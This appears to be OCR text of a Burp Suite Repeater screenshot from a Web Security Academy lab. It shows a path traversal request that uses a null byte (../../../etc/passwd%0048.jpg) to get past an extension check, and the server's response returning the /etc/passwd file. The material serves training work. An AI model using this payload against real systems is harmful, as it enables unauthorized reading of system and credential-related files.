 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 x 6 x +
Send Cancel < >
Target: https://0a31007803b2a97783c3ecb7005d00d7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%0048.jpg HTTP/2
2 Host:
0a31007803b2a97783c3ecb7005d00d7.web-security-academy.ne
t
3 Cookie: session=zHLP952L
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
login
32 systemd-timesync:x:103:103:systemd Time
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3